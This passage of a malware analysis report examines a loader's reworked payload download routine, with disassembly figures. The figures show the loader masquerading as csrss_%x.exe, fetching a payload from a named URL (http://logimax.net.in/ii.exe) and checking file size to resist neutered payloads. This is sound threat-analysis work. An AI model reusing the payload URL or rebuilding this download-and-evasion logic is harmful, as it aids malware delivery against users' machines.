.text:001B1234 push ecx .text:001B1235 push esi .text:001B1236 call eax .text:001B1238 call GetVolumeSerialNumber .text:001B123D mov edi, eax .text:001B123F push edi .text:001B1240 lea eax, [ebp+68h+buff_appdata_folder] .text:001B1246 push eax .text:001B1247 lea eax, [ebp+68h+exe_filename] .text:001B124D push offset csrss_filename ; "%s\\csrss_%x.exe" .text:001B1252 push eax .text:001B1253 call [ebp+68h+wsprintfA] .text:001B1256 push edi .text:001B1257 lea eax, [ebp+68h+buff_appdata_folder] .text:001B125D push eax .text:001B125E lea eax, [ebp+68h+dl_filename_identifier] .text:001B1264 push offset cstss_filename_identifier ; "%s\\csrss_%x.exe:Zone.Identifier" .text:001B1269 push eax .text:001B126A call [ebp+68h+wsprintfA]
Figure 6: Code snippet showing filename generation for the downloaded payload
The old version of the malware simply downloaded the payload with the URLDownloadToFileA Windows API, which "downloads bits from the Internet and saves them to a file." The new version reworked that functionality to instead use the InternetOpen, InternetOpenUrl, CreateFile, and WriteFile functions. The use of these functions allows for further customization, such as setting the User-Agent to "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)". Additionally the downloaded file size is now checked; if it is less than 2,000 bytes, it is considered a failed download and the loader attempts an alternative download location. This check may incidentally or intentionally help against white hat hackers that may alter/neuter the malware payload sites, such as those described in the "STUPID LOCKY" incident [2].
.text:001B1285 lea eax, [ebp+68h+exe_filename] .text:001B128B push eax ; dl_filename .text:001B128C push offset payload_url1 ; "http://logimax.net.in/ii.exe" .text:001B1291 call DownloadFromUrlToFile .text:001B1296 push 8F8F114h .text:001B129B push 1 .text:001B129D call ResolveAPIAddress .text:001B12A2 add esp, 10h .text:001B12A5 push esi .text:001B12A6 push 80h .text:001B12AB push 3 .text:001B12AD push esi .text:001B12AE push esi .text:001B12AF mov ebx, 80000000h .text:001B12B4 push ebx .text:001B12B5 lea ecx, [ebp+68h+exe_filename] .text:001B12BB push ecx .text:001B12BC call eax .text:001B12BE push esi ; a2 .text:001B12BF push eax ; file_handle .text:001B12C0 mov [ebp+68h+fileHandle], eax .text:001B12C3 call GetFileSize_ .text:001B12C8 push [ebp+68h+fileHandle] ; hObject .text:001B12CB mov [ebp+68h+filesize], eax .text:001B12CE call CloseHandle_1 .text:001B12D3 add esp, 0Ch .text:001B12D6 mov edi, 2000 .text:001B12DB cmp [ebp+68h+filesize], edi
Figure 7: Code snippet showing the attempt to download the payload from an initial location, followed by a download file size check
8/11